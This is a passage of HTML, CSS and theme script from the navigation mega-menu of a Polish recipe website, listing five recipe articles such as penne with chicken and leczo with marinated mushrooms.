				.td_uid_28_696ce369eef69_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_28_696ce369eef69_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_28_696ce369eef69_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_28_696ce369eef69 = new tdBlock();
block_td_uid_28_696ce369eef69.id = "td_uid_28_696ce369eef69";
block_td_uid_28_696ce369eef69.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_28_696ce369eef69_rand","tdc_css_class_style":"td_uid_28_696ce369eef69_rand_style","category_id":"3","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_28_696ce369eef69_rand"}';
block_td_uid_28_696ce369eef69.td_column_number = "3";
block_td_uid_28_696ce369eef69.block_type = "tdb_header_mega_menu";
block_td_uid_28_696ce369eef69.post_count = "5";
block_td_uid_28_696ce369eef69.found_posts = "55";
block_td_uid_28_696ce369eef69.header_color = "";
block_td_uid_28_696ce369eef69.ajax_pagination_infinite_stop = "";
block_td_uid_28_696ce369eef69.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_28_696ce369eef69);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_28_696ce369eef69 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" class="td-image-wrap" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?">Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-31T15:41:49+00:00" >31 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Włoska kuchnia jest niezwykle znana i ceniona na całym świecie za swoje aromatyczne smaki, bogactwo tradycji kulinarnej i prostotę przygotowywania potraw. Jednym z najpopularniejszych&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" class="td-image-wrap" title="Jak przyrządzić oliwki włoskie?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" title="Jak przyrządzić oliwki włoskie?">Jak przyrządzić oliwki włoskie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-21T11:37:10+00:00" >21 maja 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Oliwki włoskie to jedno z charakterystycznych dań kuchni tego kraju, które zdobywają serca smakoszy na całym świecie. Te małe, smaczne owoce oliwki są nie&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" class="td-image-wrap" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!">PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T15:28:03+00:00" >21 października 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Składniki:


 	2 papryki czerwone
 	1 cukinia
 	1 bakłażan
 	6 pomidorów malinowych (wydrążone i pokrojone) lub puszka pomidorów krojonych
 	Pieczarki marynowane z marchewką i cebulą OLE!
 	1 cebula
&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" class="td-image-wrap" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy">Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-26T07:21:33+00:00" >26 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Szacuje się, że nawet 10% populacji może nie tolerować glutenu. Czy osoby, które są na diecie bezglutenowej, muszą zrezygnować ze słodkich ciast czy naleśników,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" class="td-image-wrap" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!">Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T07:29:09+00:00" >25 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Każdy z nas z niecierpliwością czeka na wymarzonego w tym roku grilla. Szykując się do niego, pamiętajmy o podstawowych zasadach! Po pierwsze – przed&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_696ce369eef69" data-td_block_id="td_uid_28_696ce369eef69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_696ce369eef69" data-td_block_id="td_uid_28_696ce369eef69"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-67"><a href="https://foodzone.pl/restauracje/"><span class="tdb-menu-item-text">Restauracje</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_29_696ce369f09ac_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_29_696ce369f09ac" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_29_696ce369f09ac_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_29_696ce369f09ac_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_29_696ce369f09ac_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_696ce369f09ac_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_696ce369f09ac_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_696ce369f09ac_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_696ce369f09ac_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_29_696ce369f09ac_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_29_696ce369f09ac_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_29_696ce369f09ac_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_29_696ce369f09ac_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_29_696ce369f09ac_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_696ce369f09ac_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_29_696ce369f09ac_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_29_696ce369f09ac_rand .td-module-meta-info,
				.ie11 .td_uid_29_696ce369f09ac_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_29_696ce369f09ac_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_29_696ce369f09ac_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_29_696ce369f09ac_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_29_696ce369f09ac_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_29_696ce369f09ac_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_29_696ce369f09ac_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_696ce369f09ac_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-post-date,
				.td_uid_29_696ce369f09ac_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_29_696ce369f09ac_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_29_696ce369f09ac_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_29_696ce369f09ac_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_29_696ce369f09ac_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_29_696ce369f09ac_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_29_696ce369f09ac_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_29_696ce369f09ac_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_29_696ce369f09ac_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-post-date,
				.td_uid_29_696ce369f09ac_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_29_696ce369f09ac_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696ce369f09ac_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_29_696ce369f09ac_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696ce369f09ac_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_29_696ce369f09ac_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696ce369f09ac_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_29_696ce369f09ac_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696ce369f09ac_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_29_696ce369f09ac_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696ce369f09ac_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_29_696ce369f09ac_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696ce369f09ac_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
